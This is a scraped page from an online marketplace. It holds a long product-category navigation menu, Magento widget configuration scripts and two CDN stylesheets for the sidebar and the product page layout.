class="level-top"><span>EarBuds</span></a></li></ul></li><li class="level1 item nav-5-2 level-top"><a href="https://imarkplace.com/categories/electronic-devices/drives-storage.html" class="level-top"><span>Drives &amp; Storage</span></a></li><li class="level1 item nav-5-3 level-top"><a href="https://imarkplace.com/categories/electronic-devices/network-components.html" class="level-top"><span>Network Components</span></a></li><li class="level1 item nav-5-4 level-top"><a href="https://imarkplace.com/categories/electronic-devices/camera.html" class="level-top"><span>Camera</span></a></li><li class="level1 item nav-5-5 level-top"><a href="https://imarkplace.com/categories/electronic-devices/batteries-chargers.html" class="level-top"><span>Batteries &amp; Chargers</span></a></li><li class="level1 item nav-5-6 level-top"><a href="https://imarkplace.com/categories/electronic-devices/laptops-accessories.html" class="level-top"><span>Laptops&amp;Accessories</span></a></li><li class="level1 item nav-5-7 level-top"><a href="https://imarkplace.com/categories/electronic-devices/speakers.html" class="level-top"><span>Speakers</span></a></li><li class="level1 item nav-5-8 level-top"><a href="https://imarkplace.com/categories/electronic-devices/microphones.html" class="level-top"><span>Microphones</span></a></li><li class="level1 item nav-5-9 level-top"><a href="https://imarkplace.com/categories/electronic-devices/gaming.html" class="level-top"><span>Gaming</span></a></li></ul></li><li class="level0 nav-6 level-top"><a href="https://imarkplace.com/categories/smartphones.html" class="level-top"><span>Smartphones</span></a><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://imarkplace.com/categories/smartphones/vivo.html" class="level-top"><span>Vivo</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://imarkplace.com/categories/smartphones/tecno.html" class="level-top"><span>Tecno</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://imarkplace.com/categories/smartphones/oppo.html" class="level-top"><span>Oppo</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://imarkplace.com/categories/smartphones/xiaomi.html" class="level-top"><span>Xiaomi</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://imarkplace.com/categories/smartphones/nokia.html" class="level-top"><span>Nokia</span></a></li><li class="level1 item nav-6-6 level-top"><a href="https://imarkplace.com/categories/smartphones/samsung.html" class="level-top"><span>Samsung</span></a></li><li class="level1 item nav-6-7 level-top"><a href="https://imarkplace.com/categories/smartphones/realme.html" class="level-top"><span>Realme</span></a></li></ul></li><li class="level0 nav-7 level-top"><a href="https://imarkplace.com/categories/clothing.html" class="level-top"><span>Fashion</span></a><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/women-lawn.html" class="level-top"><span>Women Lawn</span></a><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/2-pc-suits.html" class="level-top"><span>2 Pc Suits</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://imarkplace.com/categories/clothing/women-lawn/3-pc-suits.html" class="level-top"><span>3 Pc Suits</span></a></li></ul></li><li class="level1 item nav-7-2 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/men.html" class="level-top"><span>Men&#039;s Fashion</span></a><ul class="level1"><li class="level2 nav-7-2-3 level-top"><a href="https://imarkplace.com/categories/clothing/men/top.html" class="level-top"><span>Men&#039;s T-Shirts</span></a></li><li class="level2 nav-7-2-4 level-top"><a href="https://imarkplace.com/categories/clothing/men/bottom.html" class="level-top"><span>Trousers For Men</span></a></li><li class="level2 nav-7-2-5 level-top"><a href="https://imarkplace.com/categories/clothing/men/innerwear.html" class="level-top"><span>Shorts for Men</span></a></li><li class="level2 nav-7-2-6 level-top"><a href="https://imarkplace.com/categories/clothing/men/chino-pants-for-men.html" class="level-top"><span>Chino Pants For Men</span></a></li><li class="level2 nav-7-2-7 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-jeans.html" class="level-top"><span>Men&#039;s Jeans</span></a></li><li class="level2 nav-7-2-8 level-top"><a href="https://imarkplace.com/categories/clothing/men/belts-for-men.html" class="level-top"><span>Belts For Men</span></a></li><li class="level2 nav-7-2-9 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-bracelet.html" class="level-top"><span>Keychains For Men</span></a></li><li class="level2 nav-7-2-10 level-top"><a href="https://imarkplace.com/categories/clothing/men/wallet-card-holders.html" class="level-top"><span>Wallet &amp; Card Holders</span></a></li><li class="level2 nav-7-2-11 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-cufflinks.html" class="level-top"><span>Men&#039;s Cufflinks</span></a></li><li class="level2 nav-7-2-12 level-top"><a href="https://imarkplace.com/categories/clothing/men/shoes.html" class="level-top"><span>Shoes</span></a></li><li class="level2 nav-7-2-13 level-top"><a href="https://imarkplace.com/categories/clothing/men/shalwar-kameez.html" class="level-top"><span>Shalwar Kameez</span></a></li><li class="level2 nav-7-2-14 level-top"><a href="https://imarkplace.com/categories/clothing/men/men-s-track-suit.html" class="level-top"><span>Men&#039;s Track Suit</span></a></li><li class="level2 nav-7-2-15 level-top"><a href="https://imarkplace.com/categories/clothing/men/hoddies-jackets.html" class="level-top"><span>Hoddies &amp; Jackets </span></a></li></ul></li><li class="level1 item nav-7-3 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman.html" class="level-top"><span>Women&#039;s Fashion</span></a><ul class="level1"><li class="level2 nav-7-3-16 level-top"><a href="https://imarkplace.com/categories/clothing/woman/top.html" class="level-top"><span>Stitched Kurti</span></a></li><li class="level2 nav-7-3-17 level-top"><a href="https://imarkplace.com/categories/clothing/woman/t-shirts.html" class="level-top"><span>T-Shirts</span></a></li><li class="level2 nav-7-3-18 level-top"><a href="https://imarkplace.com/categories/clothing/woman/sweatshirts-hoodies.html" class="level-top"><span>Sweatshirts &amp; Hoodies</span></a></li><li class="level2 nav-7-3-19 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bottom.html" class="level-top"><span>Jeans &amp; Trousers</span></a></li><li class="level2 nav-7-3-20 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches.html" class="level-top"><span>Bags &amp; Clutches</span></a><ul class="level2"><li class="level3 nav-7-3-20-1 level-top"><a href="https://imarkplace.com/categories/clothing/woman/bags-clutches/women-crossbody-bags.html" class="level-top"><span>Women Crossbody Bags</span></a></li></ul></li><li class="level2 nav-7-3-21 level-top"><a href="https://imarkplace.com/categories/clothing/woman/shoes.html" class="level-top"><span>Sandals &amp; Shoes</span></a></li><li class="level2 nav-7-3-22 level-top"><a href="https://imarkplace.com/categories/clothing/woman/ready-to-wear.html" class="level-top"><span>Ready to Wear</span></a></li><li class="level2 nav-7-3-23 level-top"><a href="https://imarkplace.com/categories/clothing/woman/unstitched-collection.html" class="level-top"><span>Unstitched Collection</span></a></li></ul></li><li class="level1 item nav-7-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/clothing/kids-fashion.html" class="level-top"><span>Kids Fashion</span></a><ul class="level1"><li class="level2 nav-7-4-24 level-top"><a href="https://imarkplace.com/categories/clothing/kids-fashion/night-wear.html" class="level-top"><span>Night Wear</span></a></li></ul></li><li class="level1 item nav-7-5 level-top"><a href="https://imarkplace.com/categories/clothing/baby-clothing.html" class="level-top"><span>Baby Clothing</span></a></li><li class="level1 item nav-7-6 level-top"><a href="https://imarkplace.com/categories/clothing/watches.html" class="level-top"><span>Watches</span></a></li><li class="level1 item nav-7-7 level-top"><a href="https://imarkplace.com/categories/clothing/laptop-bags.html" class="level-top"><span>Laptop Bags</span></a></li><li class="level1 item nav-7-8 level-top"><a href="https://imarkplace.com/categories/clothing/jewelry.html" class="level-top"><span>Jewelry</span></a></li></ul></li><li class="level0 nav-8 level-top"><a href="https://imarkplace.com/categories/home-household.html" class="level-top"><span>Home &amp; Lifestyle</span></a><ul class="level0"><li class="level1 item nav-8-1 level-top"><a href="https://imarkplace.com/categories/home-household/bath.html" class="level-top"><span>Bath</span></a></li><li class="level1 item nav-8-2 level-top"><a href="https://imarkplace.com/categories/home-household/bedding-and-blankets.html" class="level-top"><span>Bedding &amp; Blankets</span></a></li><li class="level1 item nav-8-3 level-top"><a href="https://imarkplace.com/categories/home-household/kitchen-items.html" class="level-top"><span>Kitchen Items</span></a></li><li class="level1 item nav-8-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/appliances.html" class="level-top"><span>Home-Appliances</span></a><ul class="level1"><li class="level2 nav-8-4-1 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/refrigerators.html" class="level-top"><span>REFRIGERATORS</span></a></li><li class="level2 nav-8-4-2 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/deep-freezers.html" class="level-top"><span>DEEP FREEZERS</span></a></li><li class="level2 nav-8-4-3 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/air-conditioners.html" class="level-top"><span>AIR CONDITIONERS</span></a></li><li class="level2 nav-8-4-4 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/water-dispensers.html" class="level-top"><span>WATER DISPENSERS</span></a></li><li class="level2 nav-8-4-5 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/led-tv.html" class="level-top"><span>LED TV</span></a></li><li class="level2 nav-8-4-6 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/microwave-ovens.html" class="level-top"><span>MICROWAVE OVENS</span></a></li><li class="level2 nav-8-4-7 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/small-domestic-appliances.html" class="level-top"><span>SMALL DOMESTIC APPLIANCES</span></a></li><li class="level2 nav-8-4-8 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/washing-machines.html" class="level-top"><span>WASHING MACHINES</span></a></li><li class="level2 nav-8-4-9 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/fans.html" class="level-top"><span>Fans</span></a></li><li class="level2 nav-8-4-10 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/room-cooler.html" class="level-top"><span>Room Cooler</span></a></li><li class="level2 nav-8-4-11 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/essential-appliances.html" class="level-top"><span>Essential Appliances</span></a></li><li class="level2 nav-8-4-12 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/geysers-water.html" class="level-top"><span>Geysers</span></a></li></ul></li><li class="level1 item nav-8-5 level-top"><a href="https://imarkplace.com/categories/home-household/furniture.html" class="level-top"><span>Furniture</span></a></li><li class="level1 item nav-8-6 level-top"><a href="https://imarkplace.com/categories/home-household/tools-equipments.html" class="level-top"><span>Tools &amp; Equipments</span></a></li><li class="level1 item nav-8-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/home-decor.html" class="level-top"><span>Home &amp; Decor</span></a><ul class="level1"><li class="level2 nav-8-7-13 level-top"><a href="https://imarkplace.com/categories/home-household/home-decor/wall-stickers-decals.html" class="level-top"><span>Wall Stickers &amp; Decals</span></a></li></ul></li><li class="level1 item nav-8-8 level-top"><a href="https://imarkplace.com/categories/home-household/wooden-products.html" class="level-top"><span>Wooden Products</span></a></li><li class="level1 item nav-8-9 level-top"><a href="https://imarkplace.com/categories/home-household/handmade-products.html" class="level-top"><span>Handmade Products</span></a></li><li class="level1 item nav-8-10 level-top"><a href="https://imarkplace.com/categories/home-household/home-d-cor.html" class="level-top"><span>Home &amp; Dcor</span></a></li></ul></li><li class="level0 nav-9 level-top"><a href="https://imarkplace.com/categories/groceries.html" class="level-top"><span>IMarkPlace Mart</span></a><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://imarkplace.com/categories/groceries/dry-fruits.html" class="level-top"><span>Dry fruits</span></a></li><li class="level1 item nav-9-2 level-top"><a href="https://imarkplace.com/categories/groceries/beverages.html" class="level-top"><span>Beverages</span></a></li><li class="level1 item nav-9-3 level-top"><a href="https://imarkplace.com/categories/groceries/snacks-confectionery.html" class="level-top"><span>Snacks &amp; Confectionery</span></a></li><li class="level1 item nav-9-4 level-top"><a href="https://imarkplace.com/categories/groceries/dairy-products.html" class="level-top"><span>Dairy Products</span></a></li><li class="level1 item nav-9-5 level-top"><a href="https://imarkplace.com/categories/groceries/frozen-food-items.html" class="level-top"><span>Frozen Food Items</span></a></li><li class="level1 item nav-9-6 level-top"><a href="https://imarkplace.com/categories/groceries/breakfast-essentials.html" class="level-top"><span>Breakfast Essentials</span></a></li><li class="level1 item nav-9-7 level-top"><a href="https://imarkplace.com/categories/groceries/edible-grocery.html" class="level-top"><span>Cooking Essentials</span></a></li><li class="level1 item nav-9-8 level-top"><a href="https://imarkplace.com/categories/groceries/spices-recipes.html" class="level-top"><span>Spices &amp; Recipes</span></a></li><li class="level1 item nav-9-9 level-top"><a href="https://imarkplace.com/categories/groceries/household-essentials.html" class="level-top"><span>Household Essentials</span></a></li><li class="level1 item nav-9-10 level-top"><a href="https://imarkplace.com/categories/groceries/ready-to-cook-eat.html" class="level-top"><span>Ready to Cook &amp; Eat</span></a></li><li class="level1 item nav-9-11 level-top"><a href="https://imarkplace.com/categories/groceries/fresh-produce.html" class="level-top"><span>Fresh Produce</span></a></li><li class="level1 item nav-9-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/tea-coffee.html" class="level-top"><span>Tea &amp; Coffee</span></a><ul class="level1"><li class="level2 nav-9-12-1 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea.html" class="level-top"><span>Tea</span></a></li><li class="level2 nav-9-12-2 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea-whitener.html" class="level-top"><span>Tea Whitener</span></a></li></ul></li><li class="level1 item nav-9-13 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/household-cleaning.html" class="level-top"><span>Household Cleaning</span></a><ul class="level1"><li class="level2 nav-9-13-3 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/dishwashing.html" class="level-top"><span>Dishwashing</span></a></li><li class="level2 nav-9-13-4 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/cleaning-products.html" class="level-top"><span>Cleaning Products</span></a></li><li class="level2 nav-9-13-5 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/liquid-cleaners.html" class="level-top"><span>Detergents &amp; Soaps</span></a></li></ul></li><li class="level1 item nav-9-14 level-top"><a href="https://imarkplace.com/categories/groceries/health-wellness.html" class="level-top"><span>Health &amp; Wellness</span></a></li><li class="level1 item nav-9-15 level-top"><a href="https://imarkplace.com/categories/groceries/hair-colurs.html" class="level-top"><span>Hair Colurs</span></a></li><li class="level1 item nav-9-16 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/cosmetics.html" class="level-top"><span>Cosmetics</span></a><ul class="level1"><li class="level2 nav-9-16-6 level-top"><a href="https://imarkplace.com/categories/groceries/cosmetics/lip-balm.html" class="level-top"><span>Lip Balm</span></a></li></ul></li><li class="level1 item nav-9-17 level-top"><a href="https://imarkplace.com/categories/groceries/mangoes.html" class="level-top"><span>Fruits</span></a></li><li class="level1 item nav-9-18 level-top"><a href="https://imarkplace.com/categories/groceries/grocery.html" class="level-top"><span>Grocery</span></a></li><li class="level1 item nav-9-19 level-top"><a href="https://imarkplace.com/categories/groceries/cream-lotions.html" class="level-top"><span>Cream &amp; Lotions</span></a></li></ul></li><li class="level0 nav-10 level-top"><a href="https://imarkplace.com/categories/religious-products.html" class="level-top"><span>Religious Products</span></a><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://imarkplace.com/categories/religious-products/khajoor.html" class="level-top"><span>Dates(Khajoor)</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://imarkplace.com/categories/religious-products/religious-clothing.html" class="level-top"><span>Religious Clothing</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://imarkplace.com/categories/religious-products/prayer-accessories.html" class="level-top"><span>Prayer Accessories</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://imarkplace.com/categories/religious-products/quran-majeed.html" class="level-top"><span>Quran Majeed</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://imarkplace.com/categories/religious-products/ittar.html" class="level-top"><span>Attar(Ittar)</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://imarkplace.com/categories/religious-products/tally-counter.html" class="level-top"><span>Tasbih(Tally Counter)</span></a></li><li class="level1 item nav-10-7 level-top"><a href="https://imarkplace.com/categories/religious-products/abaya-and-hijab.html" class="level-top"><span>Abaya And Hijab</span></a></li></ul></li><li class="level0 nav-11 level-top"><a href="https://imarkplace.com/categories/sports.html" class="level-top"><span>Sports &amp; Outdoor</span></a><ul class="level0"><li class="level1 item nav-11-1 level-top"><a href="https://imarkplace.com/categories/sports/supplements.html" class="level-top"><span>Supplements</span></a></li><li class="level1 item nav-11-2 level-top"><a href="https://imarkplace.com/categories/sports/sports-accessories.html" class="level-top"><span>Sports Accessories</span></a></li></ul></li><li class="level0 nav-12 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product.html" class="level-top"><span>Toys &amp; Baby Products</span></a><ul class="level0"><li class="level1 item nav-12-1 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/toys-games.html" class="level-top"><span>Toys &amp; Games</span></a></li><li class="level1 item nav-12-2 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></li><li class="level0 nav-13 level-top"><a href="https://imarkplace.com/categories/cats-food.html" class="level-top"><span>Pet Food</span></a></li><li class="level0 nav-14 level-top"><a href="https://imarkplace.com/categories/cosmetics.html" class="level-top"><span>Cosmetics</span></a></li><li class="level0 nav-15 level-top"><a href="https://imarkplace.com/categories/cars-accessories.html" class="level-top"><span>Cars Accessories</span></a></li><li class="level0 nav-16 level-top"><a href="https://imarkplace.com/categories/motor-bikes.html" class="level-top"><span>Motor Bikes </span></a></li><li class="level0 nav-17 level-top"><a href="https://imarkplace.com/categories/stationary.html" class="level-top"><span>Stationary</span></a></li><li class="level0 nav-18 level-top"><a href="https://imarkplace.com/categories/refrigerators.html" class="level-top"><span>refrigerators</span></a></li></ul></li>            </ul>
            <div class="widgetplus widgetplus-block lazyload slider-0" id="widgetplus-block-3847649005">
    <div class="block-static1 clearfix1">
                            <!--<ul class="term-list smartmenu magebig-nav ">
  <li class="level0 level-top mega_left parent">
    <h3>Shop By Services</h3>
  </li>
  <li class="level0 level-top mega_left parent"><a href="/content-will-be-ready" class="level-top">Financing</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://www.almeezangroup.com/" target="_blank" class="level-top">Investment Services</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://greenedtech.com/" target="_blank"  class="level-top">Educational Services</a></li>
  <li class="level0 level-top mega_left parent"><a href="https://www.meezanbank.com/" target="_blank" class="level-top">Banking Services</a></li>
</ul>-->            </div>

    
    
            <script type="text/x-magento-init">
            {
                "#widgetplus-block-3847649005 > .block-static .promo-count": {
                    "MageBig_WidgetPlus/js/jcountdown-set": {
                        "dataAttr"          : "date",
                        "dayText"           : "d",
                        "hourText"          : "h",
                        "minText"           : "m",
                        "secText"           : "s",
                        "daySingularText"   : "d",
                        "hourSingularText"  : "h",
                        "minSingularText"   : "m",
                        "secSingularText"   : "s",
                        "offset"            : -5                    }
                }
            }
        </script>
    
    
    </div>
        </nav>
        <div class="close-nav"><span aria-hidden="true" class="mbi mbi-arrow-left"></span></div>
    </div>

    <script type="text/x-magento-init">
        {
            ".nav-collapse": {
                "MageBig_SmartMenu/js/jquery.collapsible": {
                    "accordion": false,
                    "speed": 400,
                    "mouseType": 0,
                    "collapsed": "collapsed mbi mbi-ios-arrow-down",
                    "expanded": "expanded mbi mbi-ios-arrow-up"
                }
            }
        }
    </script>
</div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'" class="messages-wrap">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message', afterRender: showHideMess }" class="messages cookie-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message', afterRender: showHideMess }" class="messages default-mess">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
            <span class="close-message"><i class="mbi mbi-cross"></i></span>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<div class="rewards-notifications" data-bind="scope: 'rewardsNotifications'">
    <!-- ko if: messages() && messages().length > 0 -->
        <div data-bind="html: messages()"></div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "rewardsNotifications": {
                        "component": "Mirasvit_RewardsCheckout/js/view/rewards-notifications",
                        "url": "https://imarkplace.com/rewards_catalog/notification/getProductNotification/product_id/15581/"
                    }
                }
            }
        }
    }
</script>
</div>    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/admin_sidebar_signup.min.css
body_size: 221
content:
.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content{padding-top:6rem}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(1){border-radius:0}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(2){border-radius:0;border:1px solid #c53e3e;padding:15px 5px;padding:15px 15px 10px;background:#c53e3e;margin:3px 0}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul .authorization-link{border-radius:0;border:1px solid #c53e3e;padding:15px 15px 10px;background:#c53e3e;margin:3px 0}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li a{color:#fff}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(3),.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(4),.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(5),.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul li:nth-child(6){border:1px solid #c53e3e;padding:15px 5px;padding:15px 15px 10px;background:#c53e3e;margin:3px 0}.block-minicart .block-content .cart-sum-wrap .actions .action{background:#c53e3e;border:1px solid #c53e3e}.block-minicart .block-content .cart-sum-wrap .actions .action:hover{color:#fff}.block-minicart .block-content .cart-sum-wrap .subtotal .amount .price{color:#000}.mfp-wrap.mfp-close-btn-in.mfp-auto-cursor.mfp-slide-right.mfp-ready .mfp-content ul .even.last{background:#fff;border:1px solid #fff}.action.showcart .counter.qty{background-color:#c53e3e}

--- FILE ---
content_type: text/css
request_url: https://d1gcfsxh5fnagd.cloudfront.net/static/version1768651878/frontend/MageBig/martfury_custom/en_US/css/catalog_product.min.css
body_size: 6492
content:
@import url("https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap");:root{--black-custom-color:#231f20;--font-weight-400:400;--font-weight-500:500;--font-weight-600:600;--font-weight-700:700;--white-color:#fff;--black-color:#000;--linear-gradient-button-color:linear-gradient(to right,#eb1b93,#fe1b08);--linear-gradient-carousel-button-color:linear-gradient(to bottom,#eb1b93,#fe1b08);--product-card-border-color:#a7a9ac;--discount-span-color:#f14705;--star-pink-color:#ff4081;--button-red-color:#c53e3e}body{font-family:"Poppins",sans-serif}#C .wrapper-breadcrums{display:block;background:#f5f5f5}.product.media{display:flex;flex-direction:column;align-items:center}.main-product-image{width:100%;max-width:100%;height:auto}.padding-main-custom{padding:0 2%}.product-multiple-image{max-width:100%;width:31%}.page-title-wrapper{display:flex;justify-content:start}.product-decription-section h3{margin-left:.1rem}.page-title{width:100%}.title-heading{font-size:1.65rem;font-weight:500;color:var(--black-custom-color)}.star-rating-section{display:flex;justify-content:start;width:max-content;align-items:center;gap:.2rem}.star-rating-section .rating-span{font-size:1rem;margin-left:.14rem}.star-rating-section .fa-star{color:var(--star-pink-color);font-size:1rem}.star-rating-section #black{color:var(--black-custom-color)}.page-title-wrapper .page-title span{font-weight:500}.product-info-price{border-bottom:none;margin-bottom:0 !important;padding-bottom:.1rem !important}.product-info-price .price-box{display:flex;align-items:center;margin-top:.38rem !important;margin-bottom:.1rem !important;gap:.62rem}.product-info-price .price-box .price-wrapper .price{background:linear-gradient(to right,#ea1b96,#ff1b01);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:500;font-size:1.78rem}.product.attribute.overview{margin-top:.1rem}.product.attribute.overview .value{margin:1.5rem 0}.highlight-heading{font-size:2.3rem;color:var(--black-color);font-weight:var(--font-weight-500);text-transform:uppercase}.box-tocart .fieldset-add .custom-qty button{background-color:transparent !important}.box-tocart .fieldset-add input.input-text{font-weight:500 !important;height:26px !important;width:100px !important}.box-tocart .fieldset-add .custom-qty button{width:34px !important;line-height:2.3rem !important;height:26px !important}.box-tocart .fieldset-add .custom-qty button span{color:#000 !important;font-size:10px !important;font-weight:600 !important;line-height:1 !important}.box-tocart .fieldset-add input.input-text{border:1px solid #c1b8b8 !important}.instock-parent-container{display:flex;justify-content:start;gap:1rem;align-items:start}.instock-parent-container .instock-para{font-weight:400}.product.attribute.sku{display:flex;justify-content:start;align-items:center;margin-top:1.4rem;margin-bottom:1rem}.product.attribute.sku strong.type:first-of-type{font-weight:400 !important}.social-share{display:flex;justify-content:start;gap:2rem;align-items:center}.product-availability-info{display:flex;flex-direction:column;align-items:start}.product-availability-info .product-availaibility-inner{display:flex;justify-content:start;align-items:center;gap:.7rem}.product-availaibility-inner-second{display:flex;justify-content:center;align-items:center}.product-item-tag{color:var(--black-custom-color);font-weight:var(--font-weight-500)}.product-availability-info .product-availaibility-inner .product-item-value{background:linear-gradient(to right,#ea1b96,#ff1b01);background-clip:text;color:transparent;text-align:start}.product-quantity-section{display:flex;justify-content:start;align-items:center;gap:.3rem;width:max-content}.qty-heading{width:100%}.qty-box{display:flex;align-items:center;justify-content:center;width:100%;margin:auto;border:1px solid #ddd;border-radius:2px;overflow:hidden}.qty-btn{display:flex;justify-content:center;align-items:center;background-color:transparent;border:none;padding:0 1.3rem;font-weight:500;font-size:1.2rem}.qty-display{font-weight:500;padding:0 .5rem}.lineupquantity{padding-left:0 !important}.custom-border-description{border-top:1px solid #d9d9d9;border-bottom:1px solid #d9d9d9}.product-button-section .add-to-cart-btn{outline:none;border:none;background:var(--linear-gradient-button-color);text-transform:uppercase;color:var(--white-color);font-weight:var(--font-weight-700);padding:.8rem 3rem;font-size:1.8rem;border-radius:0}.product-button-section .buy-now-btn{border:.2rem solid;border-image:var(--linear-gradient-button-color) 1;background:var(--white-color);text-transform:uppercase;font-weight:var(--font-weight-700);padding:.8rem 3rem;font-size:1.8rem}.policies-section .additional-complete-policy .policy-wrap-container{background-color:#f3f4f6;border-radius:1.6rem;padding:.7rem .4rem;gap:1.2rem}.policies-section .additional-complete-policy{width:100%;max-width:72%;height:max-content}.policies-section .additional-complete-policy .policy-wrap-container .policy-outer-box{display:flex;justify-content:start;align-items:center;gap:.1rem;margin:0 1rem}.policies-section .additional-complete-policy .policy-wrap-container .policy-content{display:flex;align-items:center;justify-content:center}.policies-section .additional-complete-policy .policy-wrap-container .policy-content .policy-content-heading{font-size:1.49rem;text-align:start;padding-top:.8rem;font-weight:var(--font-weight-400)}.icon-box{width:39%}.icon-box .affordable-price-style{width:64%}#C .catalog-product-view .rewardssocial-buttons{display:none}.product-info-main-top{border-bottom:none}.cat-links{display:none}.card-parent-container{margin-top:4%;padding:0 5%}.related-product-container{display:flex;justify-content:center;align-items:center;padding:1.2rem .4rem;margin:3% 1% 1%}.related-product-container{border-bottom:2px solid var(--product-card-border-color);padding:1.2rem .4rem .1rem}.related-product-container .related-product-inner{display:flex;justify-content:center;align-items:center}.product-card-top-heading{font-size:2rem;font-weight:var(--font-weight-500);color:var(--black-custom-color);text-transform:uppercase;text-align:center}.card .product-card-image-container{display:flex;justify-content:center;align-items:center}.card .discount-tag-para{position:absolute;top:0;right:0}.card .discount-tag-para .discount-tag-span{position:absolute;top:0;right:0;background:var(--linear-gradient-button-color);color:var(--white-color);padding:.1rem .3rem;text-align:center;font-weight:var(--font-weight-600)}.card .product-card-image-container .product-card-image{width:100%}.card-body .card-title{text-align:left;font-weight:var(--font-weight-400);font-size:1.1rem}.card-body .star-rating .fa-star{color:var(--star-pink-color)}.card-body .star-rating #black{color:var(--black-custom-color)}.card-body .price-box-container{display:flex;flex-direction:column;align-items:start;justify-content:center}.card-body .price-box-container .current-price{background:var(--linear-gradient-button-color);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;color:transparent;font-weight:var(--font-weight-400);font-size:1.7rem}.card-body .price-box-container .old-price{text-decoration:line-through;font-weight:var(--font-weight-400);font-size:1.19rem}.card .product-btn{display:flex;justify-content:center;align-items:center;gap:1rem;margin-top:1.4rem;margin-bottom:1.4rem;transition:visibility .25s ease,opacity .25s ease,margin .25s ease;visibility:hidden}.card:hover 